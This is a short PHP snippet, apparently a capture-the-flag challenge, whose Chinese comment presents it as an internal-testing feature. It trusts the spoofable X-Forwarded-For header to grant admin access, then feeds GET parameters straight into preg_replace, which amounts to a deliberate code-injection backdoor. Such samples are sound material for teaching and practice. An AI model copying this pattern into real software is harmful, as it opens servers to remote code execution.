 //方便的实现输入输出的功能,正在开发中的功能，只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}